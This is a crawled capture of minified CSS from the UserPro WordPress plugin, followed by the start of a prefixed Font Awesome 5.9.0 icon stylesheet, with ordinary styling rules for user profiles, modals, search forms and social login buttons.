0}div.ajax-file-upload-progress{display:inline-block;position:relative;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;height:4px}div.ajax-file-upload-bar{width:0;height:4px}div.ajax-file-upload-percent{position:absolute;display:inline-block;top:3px;left:48%}div.userpro-modal-inner{width:300px;margin-left:-150px;position:fixed;left:50%;top:50%;z-index:190003;background:#fff;box-shadow:0 0 10px 0 #aaa;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;padding:20px;font-size:14px;color:#444;border-radius:3px;transition:all .8s linear;opacity:0}div.userpro-modal-inner i.userpro-icon-ok{font-size:22px;margin:0 12px 0 0;color:#79a519;position:relative;top:1px}div.userpro-modal-inner i.userpro-icon-remove{position:absolute;top:8px;right:8px;font-size:12px;color:#ccc;cursor:pointer}div.userpro-modal-inner i.userpro-icon-remove:hover{color:#999}div.userpro-overlay{position:fixed;width:100%;height:100%;top:0;left:0;z-index:190000}div.userpro-overlay-inner{position:fixed;width:480px;margin-left:-240px;left:50%;top:0;z-index:190001}div.userpro-overlay-inner div.userpro{margin:0 !important;max-width:100%;position:relative}.userpro-close-popup{display:none !important}div.userpro-overlay-inner div.userpro .userpro-close-popup{display:none !important}div.userpro-overlay-inner a.userpro-close-popup{display:block !important;position:absolute;right:0;top:-30px;font-size:11px !important;text-transform:uppercase;padding:0 28px 0 0;height:13px;line-height:16px;opacity:.7}div.userpro.userpro-nostyle{padding:15px}div.userpro-card-img img{box-shadow:none !important;max-width:100% !important;height:auto !important}div.userpro-card-img a:hover{opacity:.7}div.userpro-card-left{float:left;margin:6px 0 0 0}div.userpro-card-right{float:right;margin:10px 0 0 0}div.userpro-card-left,div.userpro-card-left a{font-size:16px !important;line-height:22px !important;text-decoration:none !important}div.userpro-card-left a:hover{text-decoration:underline !important}div.userpro-card-icons{padding:10px 0 0 0}div.userpro-card-bio{font-size:12px !important;line-height:20px !important}div.userpro-users{text-align:center;border:none !important;background:none !important}div.userpro-user{display:inline-block;text-align:center}div.userpro-user div.userpro-user-link{opacity:0;margin:10px 0 0 0;text-align:center;position:relative}div.userpro-user div.userpro-user-link i{position:absolute;top:-26px;left:50%;font-size:40px;width:40px;margin-left:-20px}div.userpro-user div.userpro-user-link a{display:inline-block;padding:0 10px;vertical-align:top;width:100%;font-size:11px;line-height:27px;height:27px;overflow:hidden;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word}div.userpro-user a.userpro-user-img{display:inline-block;position:relative;overflow:hidden}div.userpro-user a.userpro-user-img img{border-radius:3px}div.userpro-user a.userpro-user-img span{position:absolute;top:0;left:0;width:100%;height:100%;font-size:38px;opacity:.8}div.userpro-user img{display:block;overflow:hidden}div.userpro-paginate.top{margin:20px 0}div.userpro-paginate.bottom{margin:40px 0 0 0}div.userpro-paginate span,div.userpro-paginate a.page-numbers{padding:4px 10px !important;margin:0 2px !important;display:inline-block !important;font-size:11px !important;height:19px !important;line-height:19px !important;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}div.userpro-search{width:100%;margin:0 0 20px 0}div.userpro-search-results{padding:20px 0;font-size:28px;font-weight:300}form.userpro-search-form *{vertical-align:middle !important;float:left}form.userpro-search-form{display:inline-block;padding:20px}form.userpro-search-form input[type=text],form.userpro-search-form div.userpro-input input[type=text]{width:150px !important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:0 !important;padding:0 8px !important;margin:0 10px 0 0 !important;height:28px !important;float:left !important}form.userpro-search-form div.userpro-input{float:none !important}form.userpro-search-form button{font-size:14px !important;padding:0 12px;display:inline-block !important;margin:0 !important;margin:0 5px 0 0 !important;height:28px !important}div.userpro-search div.emd-filter-head{display:none !important}div.userpro-search .chosen-container-single .chosen-single{height:26px !important;line-height:26px !important;width:120px !important;margin:0 10px 0 0 !important}div.userpro-search .chosen-drop{width:130px !important}div.userpro-search .chosen-drop,div.userpro-search .chosen-drop *{float:none !important}div.userpro-search .chosen-drop li{display:block !important;width:auto !important;float:none !important}a.userpro-transition{-webkit-transition:all .2s ease-in-out !important;-moz-transition:all .2s ease-in-out !important;-o-transition:all .2s ease-in-out !important;transition:all .2s ease-in-out !important}a.userpro-flat-btn{font-size:11px !important;font-weight:bold !important;padding:4px 12px !important;display:inline-block !important;text-decoration:none !important}a.userpro-flat-btn i{margin-right:5px !important}a.userpro-flat-btn:hover{text-decoration:none !important}table.userpro-table a.userpro-flat-btn{font-size:11px !important;font-weight:bold !important;padding:4px 12px !important;display:inline-block !important;text-decoration:none !important}table.userpro-table a.userpro-flat-btn i{margin-right:5px !important;font-size:14px !important}table.userpro-table a.userpro-flat-btn:hover{text-decoration:none !important}table.userpro-table a.userpro-flat-btn.chat{background:#1e93be !important;color:#fff !important}table.userpro-table a.userpro-flat-btn.chat:hover{background:#27aada !important}div.userpro-list-item{display:block;padding:15px 0}div.userpro-list-item:last-child{border-bottom:0 !important;padding-bottom:0 !important}div.userpro-list-item-i{float:left;margin:0 15px 0 0}div.userpro-list-item-i img{box-shadow:none !important}div.userpro-list-item-i a:hover{opacity:.8}div.userpro-list-item-d{float:left}a.userpro-list-item-name{font-size:13px}a.userpro-list-item-name:hover{text-decoration:none !important}div.userpro-list-item-bio{font-size:12px !important;line-height:20px !important}div.userpro-list-item-icons{padding:13px 0 0 0}div.userpro-online-count{padding:15px 0 0 0}div.userpro-online-item{display:block;padding:15px 0}div.userpro-online-item:last-child{border-bottom:0 !important;padding-bottom:0 !important}div.userpro-online-item-i{float:left;margin:0 15px 0 0}div.userpro-online-item-i img{box-shadow:none !important;border:1px solid #ddd}div.userpro-online-item-i a:hover{opacity:.8}div.userpro-online-item-d{float:left;margin:6px 0 0 0}a.userpro-online-item-name{font-size:13px}a.userpro-online-item-name:hover{text-decoration:none !important}div.userpro-online-item-bio{font-size:12px !important;line-height:20px !important}div.userpro-online-item-icons{padding:13px 0 0 0}div.userpro-online-i{padding:10px 6px 0 0;display:inline-block !important}a.userpro-online-i-thumb img{width:20px;height:20px;vertical-align:middle !important;padding:0 2px 0 0 !important}a.userpro-online-i-name{font-size:11px !important}a.userpro-online-i-name:hover{text-decoration:none !important}a.userpro-online-i-name.admin,a.userpro-online-item-name.admin{font-weight:bold !important}div.userpro-social-connect{position:absolute;right:0;top:14px}div.userpro-social-connect a{float:left;margin-left:5px;background-repeat:no-repeat;background-position:0 0;width:32px;height:32px;display:inline-block !important}div.userpro-social-connect.fullwidth-block-social{position:relative;top:auto;right:auto;text-align:center;margin:0 0 10px 0}div.userpro-social-connect.fullwidth-block-social a{float:none}div.userpro-social-connect a.userpro-social-facebook{background-image:url(../img/social/facebook_signin.png)}div.userpro-social-connect a.userpro-social-twitter{background-image:url(../img/social/twitter_signin.png)}div.userpro-social-connect a.userpro-social-google{background-image:url(../img/social/google_signin.png)}div.userpro-social-connect a.userpro-social-linkedin{background-image:url(../img/social/linkedin_signin.jpeg)}div.userpro-social-connect a.userpro-social-instagram{background-image:url(../img/social/instagram_signin.png)}div.userpro-social-big a{margin:5px 0 !important;display:inline-block !important;width:100%;border-radius:5px !important;-moz-border-radius:5px !important;-webkit-border-radius:5px !important;border-bottom:5px solid rgba(0,0,0,0.25);-webkit-font-smoothing:antialiased !important;font-weight:400;text-align:center;transition:.25s;letter-spacing:.5px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;text-decoration:none !important;color:#fff !important;-moz-osx-font-smoothing:grayscale}div.userpro-social-big a.userpro-social-facebook{background:#3b5998}div.userpro-social-big a.userpro-social-twitter{background:#00aced}div.userpro-social-big a.userpro-social-google{background:#dd4b39}div.userpro-social-big a.userpro-social-vk{background:#45668e}div.userpro-social-big a.userpro-social-linkedin{background:#4875b4}div.userpro-social-big a.userpro-social-instagram{background:#6d564d;cursor:pointer}div.userpro-social-big i{margin:0 15px 0 0;float:none}div.userpro-social-big a:hover{opacity:.85}div.userpro-notice{margin:10px 0 0 0;border-radius:3px;background:#eee;border:1px solid #ddd;padding:10px 15px;font-size:12px !important;line-height:22px !important;color:#555 !important;text-shadow:0 1px #fff !important}div.userpro-bar-success{position:fixed;top:0;left:0;z-index:999999;background:linear-gradient(#8ab842,#7ab221) !important;height:30px;color:#fff !important;line-height:30px;width:100% !important;font-size:14px !important;text-align:center;box-shadow:0 1px 4px #aaa}div.userpro-bar-failed{position:fixed;top:0;left:0;z-index:999999;background:#c24a4a !important;background:-webkit-gradient(linear,0 0,0 100%,from(#d14242),to(#c24a4a)) !important;background:-moz-linear-gradient(0 0 270deg,#d14242,#c24a4a) !important;height:30px;color:#fff !important;line-height:30px;width:100% !important;font-size:14px !important;text-align:center;box-shadow:0 1px 4px #aaa}div.userpro-bar-success i,div.userpro-bar-failed i{cursor:pointer;opacity:.5 !important;margin:0 10px !important;font-size:16px !important}div.userpro-alert{position:relative}div.userpro-alert-content,div.userpro-alert-input{padding:10px 50px 10px 15px}div.userpro-alert-input div.userpro-input{float:none !important}div.userpro-alert-input div.userpro-input input[type=text]{width:160px !important;font-size:12px !important;padding:0 8px !important;height:28px!Important;display:inline-block !important}div.userpro-alert-input div.userpro-input input[type=button]{height:28px !important;width:auto !important;display:inline-block !important}a.userpro-alert-close,a.userpro-alert-edit{position:absolute;right:10px;top:7px;font-size:16px !important;font-weight:normal !important;opacity:.5}a.userpro-alert-edit{right:30px;top:8px}a.userpro-alert-close:hover,a.userpro-alert-edit:hover{opacity:.8}span.up-round,span.up-round *{border-radius:999px !important}div.userpro-submit input.userpro-button.fullwidth-block{display:block !important;width:100% !important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;margin-bottom:5px !important}div.userpro-awsm{margin-top:100px;display:inline-block;text-align:center;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;padding:70px 0 15px 0;width:25%;margin-left:15px;margin-right:15px}div.userpro-awsm-pic{position:absolute;left:30%;padding:4px}div.userpro-awsm-pic img{display:block !important;overflow:hidden !important;margin:0 !important}div.userpro-awsm-name a{font-size:16px !important}div.userpro-awsm-name a:hover{text-decoration:none !important}div.userpro-awsm-meta{margin:20px 0 0 0 !important;font-style:italic !important}div.userpro-awsm-bio{line-height:20px !important;font-size:13px !important;padding:0 15px !important;margin:20px 0 0 0 !important}div.userpro-awsm-link{margin:10px 0 0 0 !important}div.userpro-post-wrap{text-align:center;margin:0 0 30px 0}div.userpro-post{vertical-align:top !important;float:none !important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;flex:1 0 25%;margin-bottom:20px !important;margin-left:10px;margin-right:10px}.userpro-posts{display:flex;flex-wrap:wrap}div.userpro-post a,div.userpro-post a:hover{font-size:13px !important;text-decoration:none !important;line-height:19px !important}div.userpro-post-img a{position:relative;display:block}div.userpro-post-img a span.shadowed{position:absolute;top:0;left:0;opacity:.7;z-index:99;width:100%;height:0}div.userpro-post-img a span.iconed{position:absolute;top:0;left:0;z-index:100;width:100%;height:100%;display:none}div.userpro-post-img img{max-width:100% !important;display:block !important;overflow:hidden !important;height:auto !important;margin:0 auto !important}div.userpro-post-title{padding:8px 10px !important;line-height:19px !important;word-break:break-all}div.userpro-post-stat{padding:8px 10px !important;line-height:19px !important}div.userpro-post-stat a{font-size:13px !important}div.userpro-post-stat a i{font-size:14px !important;margin:0 5px 0 0 !important}div.userpro-post.userpro-post-compact{text-align:left;width:100%;background:transparent !important;border-radius:0;box-shadow:none !important;border:none !important;border-bottom:1px solid #eee !important;margin:0 !important;padding:0 !important;padding:10px 0 !important}div.userpro-post.userpro-post-compact div.userpro-post-img{float:left;margin:0 15px 0 0}div.userpro-post.userpro-post-compact div.userpro-post-img a:hover{opacity:.8}div.userpro-post.userpro-post-compact div.userpro-post-title{padding:0 !important}div.userpro-post.userpro-post-compact div.userpro-post-stat{border:none !important;padding:5px 0 0 0 !important}#wp-userpro_editor-wrap,#wp-userpro_editor-editor-container{max-width:100% !important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}#wp-userpro_editor-editor-container{border:1px solid #ddd}#wp-userpro_editor-wrap a.wp-switch-editor{padding:6px 10px !important;border:1px solid #ddd;border-bottom:0;margin:0 10px 0 0}#wp-userpro_editor-wrap *{box-shadow:none !important}#wp-userpro_editor-wrap a:hover{text-decoration:none}#wp-userpro_editor-wrap a.add_media{height:26px !important}div.userpro-field textarea.userpro_editor{padding:10px !important;font-size:13px !important;color:#666 !important}div.emd-filters{font-size:12px !important;letter-spacing:0 !important;color:#666 !important;float:left;width:22%;padding-right:3%;margin:0 0 20px 0 !important}div.emd-main{float:left;letter-spacing:0 !important;color:#666 !important;margin:0 0 20px 0 !important}div.emd-main-0{width:100% !important}div.emd-main-1{width:75% !important}div.emd-main div.userpro-paginate.top{margin:0 0 40px 0 !important}div.userpro-paginate{text-align:center !important}div.userpro-paginate a:hover{text-decoration:none !important}div.emd-head{font-weight:bold;color:#333 !important}div.emd-foot{font-size:11px !important;border-top:1px solid #ddd;padding:15px 0 0 0 !important}div.emd-filter{padding:0 0 12px 0}div.emd-filter-head{background:#eee;color:#666 !important;font-size:11px !important;border-radius:3px !important;padding:2px 8px;margin:12px 0 !important}div.emd-filters label{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;display:block;cursor:pointer !important;height:16px !important;line-height:16px !important;color:#666 !important;position:relative;padding:0 25px;display:inline-block;font-size:11px}div.emd-filters label:hover{text-decoration:underline !important}div.emd-filters label.userpro-radio input[type=radio],div.emd-filters label.userpro-checkbox input[type=checkbox]{display:none !important}div.emd-filters label.userpro-radio span,div.emd-filters label.userpro-checkbox span{position:absolute;top:0;left:0;width:16px;height:16px}div.emd-list *,div.emd-list-empty *{margin:0 !important;padding:0 !important;line-height:1em !important;text-decoration:none !important}div.emd-user *{transition:all .2s linear}div.emd-user{float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #e5e5e5;border-radius:3px;padding:0 0 10px 0 !important;margin:0 0 20px 0 !important;box-shadow:0 1px 4px #ddd !important}div.emd-user-img a:hover{opacity:.9}div.emd-user-img img{width:100%;height:auto;border:none !important;box-shadow:none !important;border-radius:3px 3px 0 0 !important}div.emd-user-info{padding:10px 10px 0 10px !important}div.emd-user-left{float:left}div.emd-user-left a{font-size:12px !important;line-height:18px !important;color:#444 !important;text-decoration:none !important;font-weight:bold !important}div.emd-user-left a:hover{text-decoration:underline !important}div.emd-user-right{float:right;padding:3px 0 0 0 !important}div.emd-user-columns div.emd-user-right{padding:0 !important}div.emd-user-bio{padding:0 10px !important;font-size:11px !important;line-height:18px !important;color:#999 !important}div.emd-user-column{padding:2px 10px 0 10px !important;font-size:11px !important}div.emd-user-column div.emd-user-left{line-height:18px !important}div.emd-user-column div.emd-user-right{line-height:18px !important}div.emd-user-icons{margin:10px 0 0 0 !important;padding:10px 0 0 0 !important;border-top:1px solid #e5e5e5}div.emd-list div.emd-user div.emd-user-icons a.userpro-profile-icon{width:26px !important;height:26px !important;line-height:26px !important;font-size:14px !important;margin:0 2px !important}div.userpro-sc-bar{border-bottom:1px solid #eee}a.userpro-count-link{float:left;display:block;padding:10px 15px;font-size:12px !important;line-height:18px !important}a.userpro-count-link span{font-weight:bold;margin:0 0 0 0 !important}a.userpro-count-link i{margin:0 4px 0 0}div.userpro-sc-left{float:left}div.userpro-sc-right{float:right;padding:6px 15px 0 0}div.userpro-sc-right a.userpro-button{font-size:11px !important;margin:0 !important;padding:0 8px !important;border-radius:3px !important;height:25px !important;line-height:25px !important;top:0 !important}a.userpro-button i{margin:0 4px 0 0 !important;font-size:14px !important}a.userpro-button span{background:#cc3000;border-radius:999px;color:#fff;padding:0 4px;margin:0 0 0 3px}div.userpro-sc{padding:15px;border-bottom:1px solid #eee;position:relative}div.userpro-sc:last-child{border-bottom:0 !important}div.userpro-sc-noborder{border-bottom:0 !important}div.userpro-sc-btn{position:absolute;right:0;top:15px}div.userpro-sc-img{float:left;margin:0 15px 0 0}div.userpro-sc-img a:hover{opacity:.8 !important}div.userpro-sc-img img{display:block;overflow:hidden;box-shadow:none !important;border-radius:3px;max-width:40px;max-height:40px}div.userpro-sc-i{padding-right:80px;margin:0 0 0 55px}div.userpro-sc-i-name a{font-size:13px;font-weight:bold;color:#333 !important}div.userpro-sc-i-name a:hover{text-decoration:underline !important}div.userpro-sc-i-icons{padding:8px 0 0 0}div.userpro-sc-i-bio{font-size:12px !important;line-height:20px !important;color:#999 !important}span.userpro-sc-i-info{margin:0 0 0 4px}span.userpro-sc-i-info a{display:inline-block !important;font-size:12px !important;font-weight:normal;color:#369 !important}span.userpro-sc-i-info a:hover{text-decoration:underline !important}span.userpro-sc-i-sp{font-size:12px;display:block !important;padding:4px 0 0 0}div.userpro-sc-i-time{margin:2px 0 0 0;font-size:11px;color:#aaa}div.userpro-sc-flw{display:block;margin:9px 0 0 0}a.userpro-button.userpro-sc-refresh{margin:0 !important;padding:0 8px !important;border-radius:3px !important;position:absolute !important;right:15px !important;top:9px !important}a.userpro-button.userpro-sc-refresh:active{position:absolute !important;right:15px !important;top:9px !important}div.userpro-right img.userpro-sc-refresh-loader{display:none}div.userpro-sc-load{text-align:center;padding:15px}div.userpro-sc-load img.userpro-sc-loader{display:none}div.userpro-label span.userpro-field-icon{left:-6px}div.userpro-label.iconed{padding-left:30px}div.userpro-overlay-inner div.userpro{padding-left:0}table.userpro-table{border-collapse:collapse;margin:20px 0 !important;border:0 !important;border-left:0 !important}table.userpro-table *{border:none !important}table.userpro-table th,table.userpro-table td{border:none !important;font-weight:normal !important;text-align:center !important}table.userpro-table th.small,table.userpro-table td.small{width:40px !important}table.userpro-table th.thumb,table.userpro-table td.thumb{width:40px !important}table.userpro-table th.name,table.userpro-table td.name{max-width:100px !important}table.userpro-table th{background:#f5f5f5;padding:8px 10px;border:0 !important;color:#999 !important}table.userpro-table td{padding:12px 10px;background:#fff;border-bottom:1px solid #eee !important;color:#999 !important}table.userpro-table td a{color:#444 !important;text-decoration:none !important}table.userpro-table td a:hover{color:#666 !important}table.userpro-table td div.userpro-table-img img{border-radius:999px !important;border:1px solid #ccc !important}table.userpro-table td img.userpro-flag-normal{margin:0 !important}.userpro-awsm-link .userpro-button{float:right;margin:0 0 0 42px;width:auto}.up-capture-photo{background-color:#666 !important;color:#fff !important;border-radius:5px !important;margin:26px 15px 0 !important;padding:12px 22px 12px 23px !important;float:right !important;cursor:pointer}.userpro-webcam-pic-upload{background-color:#666 !important;border-radius:4px !important;color:#fff !important;margin:0 14px 3px 2px !important;padding:4px 23px !important;display:inline-block;cursor:pointer}@media only screen and (min-width:480px) and (max-width:767px){div.emd-user{width:auto !important}}@media only screen and (min-width:320px){div.emd-filters label{padding-bottom:40px}emd_country_chosen{max-width:66px;width:100%}}@media only screen and (max-width:479px){div.userpro-overlay-inner{width:90%;margin-left:5%;left:0}#showFilters{display:block !important}.emd-filters{display:none}.emd-filters-responsive{width:auto !important}.emd-filters.active{display:block !important}.filter-button{left:0;margin:auto auto 10px;right:0;top:0;bottom:0;position:relative}div.emd-user{width:auto !important}}@media all and (max-width:699px){table.userpro-table a.userpro-flat-btn span{display:none !important}table.userpro-table a.userpro-flat-btn i{margin:0 !important}}.alpha-pagination-list{-moz-border-bottom-colors:none !important;-moz-border-left-colors:none !important;-moz-border-right-colors:none !important;-moz-border-top-colors:none !important;border-bottom-color:#ccc !important;border-bottom-style:solid !important;border-bottom-width:1px !important;border-image-outset:0 0 0 0 !important;border-image-repeat:stretch stretch !important;border-image-slice:100% 100% 100% 100% !important;border-image-source:none !important;border-image-width:1 1 1 1 !important;border-left-color:#ccc !important;border-left-style:solid !important;border-left-width:1px !important;border-right-color:#ccc !important;border-right-style:solid !important;border-right-width:1px !important;border-top-color:#ccc !important;border-top-style:solid !important;border-top-width:1px !important;display:inline-block;padding:4px !important;margin-bottom:3px !important}.alpha-pagination-list:hover{background-color:black}.alpha-pagination-list:hover a{color:white !important}.alpha-pagination-link{box-shadow:none !important;padding-bottom:8px !important;padding-left:8px !important;padding-right:8px !important;padding-top:8px !important}.current-alphabet{background-color:black}.current-alphabet a{color:white !important}.userpro-social-connect>a{box-shadow:none !important}.up-google-map{display:block !important}.up-google-map-holder{width:100%;height:500px}a:hover{box-shadow:none !important;text-decoration:none}a{box-shadow:none;text-decoration:none}#bbpress-forums .userpro-badges{margin:0 !important}.bbpress-usepro-div{display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://www.deelicioustv.com/wp-content/plugins/userpro/assets/css/fontawesome/css/all.min.css
body_size: 11694
content:
/*!
 * Font Awesome Free 5.9.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.up-fa,.up-fas,.up-far,.up-fal,.up-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.up-fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.up-fa-xs{font-size:.75em}.up-fa-sm{font-size:.875em}.up-fa-1x{font-size:1em}.up-fa-2x{font-size:2em}.up-fa-3x{font-size:3em}.up-fa-4x{font-size:4em}.up-fa-5x{font-size:5em}.up-fa-6x{font-size:6em}.up-fa-7x{font-size:7em}.up-fa-8x{font-size:8em}.up-fa-9x{font-size:9em}.up-fa-10x{font-size:10em}.up-fa-fw{text-align:center;width:1.25em}.up-fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.up-fa-ul>li{position:relative}.up-fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.up-fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.up-fa-pull-left{float:left}.up-fa-pull-right{float:right}.up-fa.up-fa-pull-left,.up-fas.up-fa-pull-left,.up-far.up-fa-pull-left,.up-fal.up-fa-pull-left,.up-fab.up-fa-pull-left{margin-right:.3em}.up-fa.up-fa-pull-right,.up-fas.up-fa-pull-right,.up-far.up-fa-pull-right,.up-fal.up-fa-pull-right,.up-fab.up-fa-pull-right{margin-left:.3em}.up-fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.up-fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.up-fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.up-fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.up-fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.up-fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.up-fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.up-fa-flip-both,.up-fa-flip-horizontal.up-fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .up-fa-rotate-90,:root .up-fa-rotate-180,:root .up-fa-rotate-270,:root .up-fa-flip-horizontal,:root .up-fa-flip-vertical,:root .up-fa-flip-both{-webkit-filter:none;filter:none}.up-fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.up-fa-stack-1x,.up-fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.up-fa-stack-1x{line-height:inherit}.up-fa-stack-2x{font-size:2em}.up-fa-inverse{color:#fff}.up-fa-500px:before{content:"\f26e"}.up-fa-accessible-icon:before{content:"\f368"}.up-fa-accusoft:before{content:"\f369"}.up-fa-acquisitions-incorporated:before{content:"\f6af"}.up-fa-ad:before{content:"\f641"}.up-fa-address-book:before{content:"\f2b9"}.up-fa-address-card:before{content:"\f2bb"}.up-fa-adjust:before{content:"\f042"}.up-fa-adn:before{content:"\f170"}.up-fa-adobe:before{content:"\f778"}.up-fa-adversal:before{content:"\f36a"}.up-fa-affiliatetheme:before{content:"\f36b"}.up-fa-air-freshener:before{content:"\f5d0"}.up-fa-airbnb:before{content:"\f834"}.up-fa-algolia:before{content:"\f36c"}.up-fa-align-center:before{content:"\f037"}.up-fa-align-justify:before{content:"\f039"}.up-fa-align-left:before{content:"\f036"}.up-fa-align-right:before{content:"\f038"}.up-fa-alipay:before{content:"\f642"}.up-fa-allergies:before{content:"\f461"}.up-fa-amazon:before{content:"\f270"}.up-fa-amazon-pay:before{content:"\f42c"}.up-fa-ambulance:before{content:"\f0f9"}.up-fa-american-sign-language-interpreting:before{content:"\f2a3"}.up-fa-amilia:before{content:"\f36d"}.up-fa-anchor:before{content:"\f13d"}.up-fa-android:before{content:"\f17b"}.up-fa-angellist:before{content:"\f209"}.up-fa-angle-double-down:before{content:"\f103"}.up-fa-angle-double-left:before{content:"\f100"}.up-fa-angle-double-right:before{content:"\f101"}.up-fa-angle-double-up:before{content:"\f102"}.up-fa-angle-down:before{content:"\f107"}.up-fa-angle-left:before{content:"\f104"}.up-fa-angle-right:before{content:"\f105"}.up-fa-angle-up:before{content:"\f106"}.up-fa-angry:before{content:"\f556"}.up-fa-angrycreative:before{content:"\f36e"}.up-fa-angular:before{content:"\f420"}.up-fa-ankh:before{content:"\f644"}.up-fa-app-store:before{content:"\f36f"}.up-fa-app-store-ios:before{content:"\f370"}.up-fa-apper:before{content:"\f371"}.up-fa-apple:before{content:"\f179"}.up-fa-apple-alt:before{content:"\f5d1"}.up-fa-apple-pay:before{content:"\f415"}.up-fa-archive:before{content:"\f187"}.up-fa-archway:before{content:"\f557"}.up-fa-arrow-alt-circle-down:before{content:"\f358"}.up-fa-arrow-alt-circle-left:before{content:"\f359"}.up-fa-arrow-alt-circle-right:before{content:"\f35a"}.up-fa-arrow-alt-circle-up:before{content:"\f35b"}.up-fa-arrow-circle-down:before{content:"\f0ab"}.up-fa-arrow-circle-left:before{content:"\f0a8"}.up-fa-arrow-circle-right:before{content:"\f0a9"}.up-fa-arrow-circle-up:before{content:"\f0aa"}.up-fa-arrow-down:before{content:"\f063"}.up-fa-arrow-left:before{content:"\f060"}.up-fa-arrow-right:before{content:"\f061"}.up-fa-arrow-up:before{content:"\f062"}.up-fa-arrows-alt:before{content:"\f0b2"}.up-fa-arrows-alt-h:before{content:"\f337"}.up-fa-arrows-alt-v:before{content:"\f338"}.up-fa-artstation:before{content:"\f77a"}.up-fa-assistive-listening-systems:before{content:"\f2a2"}.up-fa-asterisk:before{content:"\f069"}.up-fa-asymmetrik:before{content:"\f372"}.up-fa-at:before{content:"\f1fa"}.up-fa-atlas:before{content:"\f558"}.up-fa-atlassian:before{content:"\f77b"}.up-fa-atom:before{content:"\f5d2"}.up-fa-audible:before{content:"\f373"}.up-fa-audio-description:before{content:"\f29e"}.up-fa-autoprefixer:before{content:"\f41c"}.up-fa-avianex:before{content:"\f374"}.up-fa-aviato:before{content:"\f421"}.up-fa-award:before{content:"\f559"}.up-fa-aws:before{content:"\f375"}.up-fa-baby:before{content:"\f77c"}.up-fa-baby-carriage:before{content:"\f77d"}.up-fa-backspace:before{content:"\f55a"}.up-fa-backward:before{content:"\f04a"}.up-fa-bacon:before{content:"\f7e5"}.up-fa-balance-scale:before{content:"\f24e"}.up-fa-balance-scale-left:before{content:"\f515"}.up-fa-balance-scale-right:before{content:"\f516"}.up-fa-ban:before{content:"\f05e"}.up-fa-band-aid:before{content:"\f462"}.up-fa-bandcamp:before{content:"\f2d5"}.up-fa-barcode:before{content:"\f02a"}.up-fa-bars:before{content:"\f0c9"}.up-fa-baseball-ball:before{content:"\f433"}.up-fa-basketball-ball:before{content:"\f434"}.up-fa-bath:before{content:"\f2cd"}.up-fa-battery-empty:before{content:"\f244"}.up-fa-battery-full:before{content:"\f240"}.up-fa-battery-half:before{content:"\f242"}.up-fa-battery-quarter:before{content:"\f243"}.up-fa-battery-three-quarters:before{content:"\f241"}.up-fa-battle-net:before{content:"\f835"}.up-fa-bed:before{content:"\f236"}.up-fa-beer:before{content:"\f0fc"}.up-fa-behance:before{content:"\f1b4"}.up-fa-behance-square:before{content:"\f1b5"}.up-fa-bell:before{content:"\f0f3"}.up-fa-bell-slash:before{content:"\f1f6"}.up-fa-bezier-curve:before{content:"\f55b"}.up-fa-bible:before{content:"\f647"}.up-fa-bicycle:before{content:"\f206"}.up-fa-biking:before{content:"\f84a"}.up-fa-bimobject:before{content:"\f378"}.up-fa-binoculars:before{content:"\f1e5"}.up-fa-biohazard:before{content:"\f780"}.up-fa-birthday-cake:before{content:"\f1fd"}.up-fa-bitbucket:before{content:"\f171"}.up-fa-bitcoin:before{content:"\f379"}.up-fa-bity:before{content:"\f37a"}.up-fa-black-tie:before{content:"\f27e"}